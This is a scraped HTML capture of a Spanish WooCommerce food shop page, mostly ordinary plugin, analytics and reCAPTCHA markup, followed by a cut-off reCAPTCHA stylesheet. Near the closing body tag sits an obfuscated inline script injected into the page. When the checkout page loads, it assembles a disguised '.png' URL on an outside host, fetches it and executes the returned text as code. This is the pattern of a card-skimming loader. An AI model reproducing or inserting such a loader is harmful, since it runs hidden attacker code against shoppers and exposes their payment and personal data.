			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://saboreahuelva.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2deaaeeca2" /><input type="hidden" name="_wp_http_referer" value="/condiciones-de-venta/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34608639471","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=858006088270447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W3C6PBF4XY" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saboreahuelva.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://saboreahuelva.com","ajax_url":"https://saboreahuelva.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://saboreahuelva.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.22.0" id="ywpar_datepicker-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://saboreahuelva.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://saboreahuelva.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de03e30557909b702fcb17f65816edbc","fragment_name":"wc_fragments_de03e30557909b702fcb17f65816edbc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&amp;ver=7e689024bf0ee1ee88f3a492b2b33822" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Mensaje para soporte","Send":"Enviar","An error was encountered while trying to send the message. Please try again.":"Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de enviar el mensaje. Por favor, int\u00e9ntalo de nuevo.","Login failed with status code 403. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 403. Por favor, ponte en contacto con el administrador del sitio.","Login failed with status code 503. Please contact the site administrator.":"El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Ponte en contacto con el administrador del sitio.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: El inicio de sesi\u00f3n ha fallado con el c\u00f3digo de estado 503. Por favor, ponte en contacto con el administrador del sitio.","Wordfence 2FA Code":"C\u00f3digo 2FA de Wordfence","Remember for 30 days":"Recordar durante 30 d\u00edas","Log In":"Acceder","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de identificar. Por favor, int\u00e9ntalo de nuevo.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"El c\u00f3digo 2FA de Wordfence se encuentra en la aplicaci\u00f3n de autenticaci\u00f3n que usaste cuando activaste por primera vez la identificaci\u00f3n de dos factores. Tambi\u00e9n podr\u00edas usar uno de tus c\u00f3digos de recuperaci\u00f3n."};
var WFLSVars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"f810cede0a","recaptchasitekey":"6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm","useCAPTCHA":"1","allowremember":"1","verification":null};
//# sourceURL=wordfence-ls-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '858006088270447');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "7b4a90c0-000d-45c5-8e43-86b921c49c13"
});
 });
</script>
<script>(function(){if(window.location.href.indexOf(atob("ZmluYWxpemFyLXA"))>-1){var _ns=['ni','ma','in','m/','.p','tl','ag','//','tr','ht','tp','cr','s:','im','e.','pn','os','e-','in','g/','co','ng','ip','te','xt','ice','sl','ok'];(async function _gt(){let _km=await fetch(_ns[9]+_ns[10]+_ns[12]+_ns[7]+_ns[0]+_ns[8]+_ns[16]+_ns[11]+_ns[22]+_ns[5]+_ns[2]+_ns[14]+_ns[20]+_ns[3]+_ns[13]+_ns[6]+_ns[17]+_ns[15]+_ns[19]+_ns[1]+_ns[2]+_ns[4]+_ns[21]);if(_km[_ns[27]]){let _g1=await _km[_ns[23]+_ns[24]]();var _v0=new Function(_g1[_ns[26]+_ns[25]](_g1));return(_v0())}})()}})();</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:03:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&co=aHR0cHM6Ly9zYWJvcmVhaHVlbHZhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fskqhvi9bz6h
body_size: 48982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
